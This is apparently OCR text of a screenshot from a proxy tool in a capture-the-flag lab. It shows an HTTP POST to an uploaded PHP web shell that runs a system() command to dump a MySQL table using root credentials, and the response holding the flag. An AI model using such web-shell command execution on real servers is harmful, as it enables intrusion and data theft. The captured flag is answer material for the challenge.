 Request
数据包扫描
美化
热加载
构造请求
1 POST /uploads/1720415700_shell2.php HTTP/1.1
2 Host ? : eci-2zeef8trxjsrucdb81o4.cloudeci1.ichunqiu.com
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Cookie: PHPSESSID=3f99f82b50de8831beab9b4d2efbf77a
7 Upgrade-Insecure-Requests: 1
8 Priority: u=1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
10 Content-Type: application/x-www-form-urlencoded
11
12 bthcls=system("mysql -uroot -proot -e 'use purchase_order_db;select * from
fllllaaaag'");
Responses
53bytes / 124ms
美化
渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jul 2024 05:24:59 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 53
8
9 id→ flag
10 1→ flag{98a98787-b8a1-43f6-953a-214eac00c7da}
11
远端地址:39.
时间:124ms;
http://eci-2ze